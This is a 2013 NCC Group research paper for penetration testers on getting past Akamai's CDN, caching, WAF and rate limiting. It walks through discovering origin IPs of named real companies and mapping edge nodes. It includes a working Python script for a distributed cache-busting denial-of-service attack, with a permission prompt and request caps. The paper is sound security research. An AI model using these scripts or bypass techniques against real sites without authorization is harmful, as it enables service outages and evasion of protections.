An NCC Group Publication

# The Pentester's Guide to Akamai

**Prepared by:**
**Darren McDonald**
**8th March 2013**

**© Copyright 2013 NCC Group**## Contents

1 Introduction ... 3
2 Caveats ... 3
3 Basic Akamai Setup ... 4
4 Bypassing Akamai by Attacking the Origin ... 6
5 Identifying the Origin ... 7
6 Accessing the Origin ... 8
7 Akamai's solution - Site Shield ... 9
8 Bypassing Site-Shield ... 10
9 Debugging Akamai via HTTP Headers ... 10
10 Akamai's Solution, Rate Limiting ... 11
11 Mapping Akamai ... 11
12 Accessing Hidden Staging Servers ... 12
13 Test WAF and Rate Limiting Rules ... 12
14 The Distributed Destination Distributed Denial of Service Attack ... 13
15 Defending Against A Distributed Destination DDoS Attack ... 15
16 Conclusion ... 15
17 References and further reading ... 15## 1 Introduction

Akamai is a product that can help reduce the load on web-based services and improve performance through a distributed network of servers to perform Caching, Rate Limiting, and Web Application Firewall tasks. It is also sold as a DDoS protection solution[1], and widely marketed[2] to provide excellent mitigation against such attacks. However, once the workings of Akamai are understood, it becomes apparent that this protection can be easily bypassed in certain configurations.

This paper summarizes the findings from NCC's research into Akamai while providing advice to companies wish to gain the maximum security when leveraging their solutions.

## 2 Caveats

Although the principles discussed in this document have been tested on live websites with the permission of the site owners, a full Denial of Service attack against a live website has not been attempted by the author. The methods described in this document should therefore be considered to be untested.

Where real examples of websites have been used in this paper, this is purely to demonstrate the type of information that can be obtained from DNS records associated with organisations who are Akamai clients. This is not output from security engagements performed by NCC Group for these organisations.# 3 Basic Akamai Setup

In Akamai's basic setup dynamic recursive CNAME[3] lookups are used to load balance users across *edgenode* servers. For example:

```
darren@cavil:~$ nslookup
> server 8.8.8.8
Default server: 8.8.8.8
Address: 8.8.8.8#53
> www.usatoday.com
Server:         8.8.8.8
Address:        8.8.8.8#53

Non-authoritative answer:
www.usatoday.com        canonical name = www.usatoday.com.edgesuite.net.
www.usatoday.com.edgesuite.net  canonical name = a534.g.akamai.net.
Name:   a534.g.akamai.net
Address: 80.239.178.170
Name:   a534.g.akamai.net
Address: 80.239.178.153
> |
```

**Figure 1:** nslookup being used to identify *www.usatoday.com* CNAME records which point to Akamai edgenodes

```
C:\Users\ADMIN>nslookup
Default Server:  BTHomeHub.home
Address:  192.168.1.254

> www.usatoday.com
Server:  BTHomeHub.home
Address:  192.168.1.254

Non-authoritative answer:
Name:    a534.g.akamai.net
Addresses:  217.32.28.27
          217.32.28.26
Aliases:  www.usatoday.com
          www.usatoday.com.edgesuite.net

> _
```

**Figure 2:** nslookup retrieving a different set of edgenodes to previous figure for *www.usatoday.com*

The above two screen shots show that *www.usatoday.com* (an Akamai client) resolves to the CNAME *www.usatoday.com.edgesuite.net*, which dynamically resolves to the an *akamai.net* edge server (in this case *a534.g.akamai.net*) which in turn dynamically resolves to a pair of IP addresses.

The user's browser is then directed to make its request against an edge node server (which is essentially a reverse proxy and caching server). If the requested resource is not cached, the request is then forwarded to either the actual web server known in Akamai terminolgy as the "Origin", or an Akamai-hosted NetStorage which most commonly used to serve streaming video and audio media.

The process of determining a website is an Akamai client is easily achieved by verifying if a client's domain name resolves to a CNAME, which is a subdomain of *.edgesuite.net.*As well as reducing load on the client's web server through caching, this setup prevents simple Denial of Service attacks. For example:

Syn Flooding[4] would only disable a single edgenode, and users will simply fail-over to another edgenode. Syn flooding the whole Akamai edgenode estate of 100,000 edgenodes is impractical.

A DDoS attack which repeatedly requests the same resource such as *http://www.someakamaiclient.faketld/someresource.html* will be load-balanced across multiple edge nodes, with little traffic actually reaching the origin because of caching.

Akamai can also offer protection against common web application vulnerabilities by including a mod security[5] based Web Application Firewall (WAF).# 4 Bypassing Akamai by Attacking the Origin

By far the most effective way of bypassing the DDoS protection and WAF is to not go through the Akamai network at all. An attacker might also wish to contact the origin server directly to bypass the caching to gather information from the site in a more timely fashion.

In Akamai's basic setup it is not practical for the administrator of the Origin server to setup a firewall to limit incoming requests to the edgenodes as there are over 100,000 servers which have an ever changing set of IP addresses.

Therefore it's possible to send HTTP requests directly to the origin. This attack is trivial to perform provided the IP address of the Origin server can be identified.

Client

Akamai DNS Server

HTTP Request straight to Origin - ignores edgenodes and DNS

edgenode

edgenode

Origin# 5 Identifying the Origin

Within the Akamai documentation several examples show the domain name of the Origin being set to [subdomain]-origin.example.com or origin-[subdomain].example.com. Many Akamai users seem to have copied this example, as can be seen in figures 3 and 4.

**www.usatoday.com**

```
darren@cavil:~$ nslookup www-origin.usatoday.com
Server:         8.8.8.8
Address:        8.8.8.8#53

Non-authoritative answer:
www-origin.usatoday.com canonical name = Vanities.usatoday.com.
Vanities.usatoday.com   canonical name = vanities.usatoday.com.akadns.net.
Name:   vanities.usatoday.com.akadns.net
Address: 159.54.238.18

darren@cavil:~$
```

**Figure 3:** nslookup being used to identify origin of www.usatoday.com

**www.dow.com**

```
darren@cavil:~$ nslookup origin-www.dow.com
Server:         8.8.8.8
Address:        8.8.8.8#53

Non-authoritative answer:
Name:   origin-www.dow.com
Address: 136.141.6.16

darren@cavil:~$
```

**Figure 4:** nslookup being used to identify origin of www.dow.com

Unfortunately, this is not always the case, however, there are a number of other ways you might identify IP address for the Origin.

Often the target's domain name would have pointed to the Origin at some point in the past before any Akamai technology had been implemented. Therefore, the IP address of the Origin may be available in DNS archives or by using a service such as Netcraft.

In addition, verbose error messages and system information could reveal the IP address if the web application server is vulnerable to information disclosure issues.## 6 Accessing the Origin

The following example shows the process involved to access the Origin server for an Akamai client.

```
darren@cavil:~$ nslookup www.dow.com
Server:         8.8.8.8
Address:        8.8.8.8#53

Non-authoritative answer:
www.dow.com     canonical name = www.dow.com.edgesuite.net.
www.dow.com.edgesuite.net       canonical name = a982.g.akamai.net.
Name:   a982.g.akamai.net
Address: 80.239.178.170
Name:   a982.g.akamai.net
Address: 80.239.178.161

darren@cavil:~$ nslookup origin-www.dow.com
Server:         8.8.8.8
Address:        8.8.8.8#53

Non-authoritative answer:
Name:   origin-www.dow.com
Address: 136.141.6.16

darren@cavil:~$
```

**Figure 5:** nslookup being used to discover the www.dow.com origin IP address

Plugging the *origin-www.dow.com* IP address straight into you hosts file or web proxy can allow you access to the Origin server, bypassing caching, rate limiting, and the web application firewall.

```
GET / HTTP/1.1
Host: www.dow.com
Content-Length: 0
```

**Figure 6:** BURP Suite Pro Repeater being used to craft a HTTP request to the origin.

However, most of the time attempting to access the Origin in this way leads to the application attempting to redirect you back to the home page. For example, attempting the same approach with *myspace.com* results in myspace redirecting you back to *www.myspace.com*. There are could be several reasons for this, such as:

- The origin expecting a different domain name, try *origin-www* or *www-origin*, but could besomething different entirely

- The root directory as it is viewed through Akamai is actually sitting in another subdomain.

## 7 Akamai's solution - Site Shield

The attacks mentioned so far require the attacker to contact the Origin directly. As previously explained, because there are so many edgenode servers, the IP addresses change from time to time, therefore it's not practical for administrators to whitelist Akamai edgenodes on the firewall.

To get around the problem Akamai offer an option called "Site Shield"[6], which adds an additional layer through which the HTTP request must travel.The key difference is that there are a limited number of Site Shield servers, approximately 20 or so for each client. Because the potential list of IP addresses from which requests can be made is limited, it then becomes practical to whitelist the Site Shield IP addresses.

# 8 Bypassing Site-Shield

Even if Site Shield is in use, it's worth double-checking the firewall ACLs, as the author has observed examples in the past where Akamai clients have forgotten to implement the ACLs to perform such whitelisting on the firewall. But if the firewall has been configured to use Site Shield correctly however, the attacker will be forced to send all requests through the Site Shield servers. The objective for an attacker attempting to carry out a Denial of Service attack is to prevent the edge-nodes from answering any requests from the cache and instead, forwarding everything to the Origin for an answer. Three methods for performing this attack were identified:

**Finding content with a very low or a zero TTL** – Akamai clients can configure the length of the time to live (TTL). The TTL specifies how long the edgenodes should serve cached versions of the resource before requesting fresh version of the resources. For some content the client may wish the information displayed to users to be as up-to-date as possible, and disable or perform very little content caching. If this content can be identified, repeatedly requesting such a resource would lead to more Origin-hitting traffic than a resource with a high TTL.

**Request dynamic pages with random and unique values in the URL or POST parameters** – A search field is the perfect example of this. Given that the Akamai edgenodes cannot know the result of a request to a dynamic request with a random unique parameter strings, all such requests will lead to an Origin-hitting request.

**Request a random and unique page which does not exist** – Whilst Akamai can keep track of known existing pages, the first time a page is requested Akamai must first check with the Origin. By requesting a unique page in each request an attacker can force the edge nodes to send a "page not found" error, producing HTTP requests to the Origin.

# 9 Debugging Akamai via HTTP Headers

When designing a DoS attack which can bypass Akamai caching as discussed above, the attacker will need to determine how the edgenode server responds to various test cases. This can be monitored by including the following HTTP Request Header in test cases.

```
Pragma: Akamai-x-cache-on
```

This will cause the Akamai Edge server to include an HTTP Response header called "X-Cache", which provides a status code indicating the progress of the request after it reaches the edgenode.

| Code | Description |
|---|---|
| TCP_HIT | The data requested was served from cache on the server disk |
| TCP_MISS | The data requested was not found in cache, and a request was sent to retrieved the resource from the origin |
| TCP_REFRESH_HIT | The data requested is older than its TTL, and an update was successfully retrieved from the origin. However, the object has not been modified since the last refresh however. |
| TCP_REFRESH_MISS | The data requested is older than its TTL, and an update was successfully retrieved from the origin. The object has changed since the last refresh, and the cache has been updated accordingly. |
| TCP_REFRESH_FAIL_HIT | The data requested is older than its TTL, but the origin appears to be down, so the stale content was presented. || | |
|---|---|
| TCP_IMS_HIT | Unknown, but assumed to involve If Modified Since. |
| TCP_MEM_HIT | The data requested was served from cache in the servers memory |
| TCP_DENIED | Request was denied, mostly likely due to a rate limiting or WAF rule. |
| TCP_COOKIE_DENY | Request was denied, users cookie is not authenticated for this action. |

**Table 1:** Akamai X-Cache Response Codes

## 10 Akamai's Solution, Rate Limiting

Akamai can implement rate limiting rules into their edgenodes to prevent attacks making too many requests against dynamic content, requests resulting in "page not found" errors, or an excessive number of requests overall. This too can be bypassed, but requires a little preparation.

## 11 Mapping Akamai

In order to bypass Akamai's rate limiting the attacker needs to acquire a large number of Edge Node IP address. DNS will only provide a small subset of the large number of Akamai Edge Servers and each edgenode can be used for any of Akamai's clients. Performing an *nslookup* against an Akamai site like *www.usatoday.com* resolves to a CNAME in the form ***ax**.g.akamai.net*, where x is an integer. But experimentation shows even these are dynamic, however a large number of addresses can be obtained by running a script similar to the one listed below from various locations, and doing a *| sort | uniq | grep –v '\:'* on the results. Note this script result in a mix of IPv4 and IPv6, hence the grep –v ':' to strip out the IPv6 addresses.

**akamai-dns-scan.py**

```
#!/usr/bin/python
import socket
import time

a = 0;
w = 0;
addr = "";


for a in range(1,5000):
        time.sleep(1)
        addr = 'a' + str(a) + '.g' + '.akamai.net';
        #returns a list of 5-tuples with the following structure:
        #   (family, socktype, proto, canonname, sockaddr)
        saddr = socket.getaddrinfo( addr, 80)
        for s1 in saddr:
                print s1[4][0];
```

Note the *time.sleep(1)* to avoid upsetting your DNS service provider, but this means this script will need a long time to run, however, partial result sets can be effective.## 12 Accessing Hidden Staging Servers

Rather than attempting to bypass the current WAF or rate limiting, an attacker may find it easier to utilise a different set of edgenodes. Akamai offer a staging environment for their customers and these may have different WAF, authentication, and rate limiting rules. Although these are staging servers for Akamai, they still point towards live sites. Staging edge nodes can be discovered by performing an *nslookup* of the live site with a suffix of *.edgesuite-staging.net*. For example:

```
darren@cavil:~$ nslookup www.usatoday.com.edgesuite-staging.net
Server:         8.8.8.8
Address:        8.8.8.8#53

Non-authoritative answer:
www.usatoday.com.edgesuite-staging.net  canonical name = a534.g.akamai-staging.net.
Name:   a534.g.akamai-staging.net
Address: 69.31.17.134
Name:   a534.g.akamai-staging.net
Address: 69.31.17.137

darren@cavil:~$ nslookup www.dow.com.edgesuite-staging.net
Server:         8.8.8.8
Address:        8.8.8.8#53

Non-authoritative answer:
www.dow.com.edgesuite-staging.net       canonical name = a982.g.akamai-staging.net.
Name:   a982.g.akamai-staging.net
Address: 69.31.17.134
Name:   a982.g.akamai-staging.net
Address: 69.31.17.142

darren@cavil:~$
```

It is worth checking for this during a test to see if different responses are observed than when using the production servers. Note that the performance of these staging edge servers tends to be poor, which could make them a poor choice for conducting a Denial of Service attack.

## 13 Test WAF and Rate Limiting Rules

It should not be assumed that the WAF and rate limiting rules work; they should be tested. NCC Group discovered one client's rate limiting rules were completely ineffective, which no-one had thought to test. It transpired the rate limiting had never worked because the individual who had configured the system had confused the difference between an '*and'* and an '*or'* operator.# 14 The Distributed Destination Distributed Denial of Service Attack

The rate limiting sounds like an excellent way of defeating Denial of Service attacks, except there is no practical way for 100,000 servers to keep track of every user's activity in real time. This can be exploited by distributing a Denial of Service attack across multiple Akamai edge nodes.

This attack can bypass rate limiting and caching by tailoring an attack which always results in a TCP_MISS and distributing it across multiple source IP addresses and destination edge nodes. This will give the attacker the potential to send *R* x *S* x *D* requests per second.
*(*R = rate limit, S = number of source addresses, D = number of Akamai edge nodes)

For example, if the attacker has access to 100 IP addresses, is rate limited to 20 requests per second, and Akamai boasts over 100,000 edge servers, this rate limits the attacker to 200 million requests per second. Assuming each request is around 1KB, the attacker can send 190.7 GB per second of Origin-hitting data. The effective limiting factor on the rate of attack is more likely to be the attacker's bandwidth rather than the rate limiting.

Here is an example Python script which demonstrates this principle and was used to bypass the rate limiting for one Akamai client (with permission from that client).

**arp-rl-bypass.py**

```
#!/usr/bin/python

print "Akamai Reverse Proxy Rate Limit Bypass v 0.1"
print "By Darren McDonald, NCC Group, 2012"
print ""

import sys
import random
import time
import socket
import thread
import string

def randString(size):
       chars=string.ascii_uppercase + string.digits
       return ''.join(random.choice(chars) for x in range(size))

def replace_all(text, dic):
    for i, j in dic.iteritems():
        text = text.replace(i, j)
    return text

def doHTTPRequest( ip, HTTPRequest, count):

    uniqRequest = HTTPRequest
    uniqRequest = uniqRequest.replace('[RANDOM]',randString(12))
    sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM )
    sock.settimeout(60)
    sock.connect( (ip, 80) )
    sock.send(uniqRequest)
    statusCode = sock.recv(12)
    print str(count) + ": " + statusCode
    if statusCode == "HTTP/1.1 403":
        print "Being rate limited, recommend you restart with better Akamai Map";
    #print "[DB] Thread Ended"


#usage
if len(sys.argv) < 5:
     print "Usage: ./arp-rl-bypass.py [akamaimap] [rate] [sendlimit] [request1]
[request2]..."
     print "akamaimap  This should be a newline delimited list of Akamai servers"
     print "           This can be generated with akamai-dns-scan.py and sort | uniq"
``````
    print "             and piping it into a file. The script will send each request"
    print "             to a random IP address from this list"
    print "rate         The number of requests per second to send"
    print "sendlimit    Exit when this many requests have been sent"
    print "requestN     One or more files containing HTTP requests to be randomly selected"
    print "             from. Use the keyword [RANDOM] in the URL to ensure a random URL is "
    print "             used in order to bypass caching."
    print "             e.g. GET /search.php?q=[RANDOM] HTTP/1.1 etc"
    exit()

#map argvs

sleepTime = (float)(1/float(sys.argv[2]))


print "!!Stop and Think!!"
print "This program will attempt a destination distributed denial of service attack with the
following settings"
print "Akamai Map: " + sys.argv[1]
print "Request Rate: " + sys.argv[2] + " per second"
print "Number of Requests: " + sys.argv[3]

for x in range(4, len(sys.argv)):
    print "Request File " + str(x-3) + " - " + sys.argv[x]

print ""
print "Do you have permission to run this attack?"
print "Have you set the throttling low enough to ensure the target can handle?"
print "Are you certain the answer to these questions is yes?"

answer = raw_input("[y/n] : ")

if answer != 'y' and answer != 'Y':
   exit()

# Load Akamai Map into memeory
akamaiMap = []
HTTPRequestList = []
akamaiMapFile = open(sys.argv[1], 'r')

for line in akamaiMapFile:
    akamaiMap.append( line.rstrip('\n') )

for x in range(5, len(sys.argv)):
    request = ""
    HTTPRequestFile = open(sys.argv[x])
    for line in HTTPRequestFile:
        request += line
    HTTPRequestList.append(request)

# Begin Attack
requests = int(sys.argv[3])

if requests > 1000:
   requests = 1000

if sleepTime < 0.025:
   sleepTime = 0.025

count = 1

while requests > 0:
    akamaiEdgeIP = akamaiMap[random.randrange(0, len(akamaiMap))]
    thread.start_new_thread( doHTTPRequest, (akamaiEdgeIP,
HTTPRequestList[random.randrange(0,len(HTTPRequestList))], count ) )
    requests -= 1
    time.sleep(sleepTime)
    count += 1

time.sleep(60)
```## 15 Defending Against A Distributed Destination DDoS Attack

The incoming request to the Origin includes a HTTP Header added by Akamai which includes the source IP addresses, this could be used to add an additional tier of rate limiting which could be useful in limiting the effectiveness of such attacks.

## 16 Conclusion

NCC Group have seen first-hand Akamai's excellent performance during unsophisticated large scale DDoS attacks, but there are limitations to the level of protection which can be offered to more technical methods of DoS. Application owners should include additional defence in depth and contingency plans in the event that an attacker bypasses the defenses offered by Akamai.

There are also several configuration and design oversights which can be made by both Akamai and the Origin web application developers in the rate limiting, configuration, and internet networking components which should be included as part of a penetration test.

## 17 References and further reading

1. https://www.akamai.com/html/solutions/ddos_defender.html
2. http://www.zdnet.com/akamais-ddos-defender-aims-to-snarl-up-hackers-3040094165/
3. https://en.wikipedia.org/wiki/CNAME_record
4. https://en.wikipedia.org/wiki/SYN_flood
5. http://www.akamai.com/html/about/press/releases/2009/press_121409.html
6. http://www.akamai.com/html/solutions/site_shield.html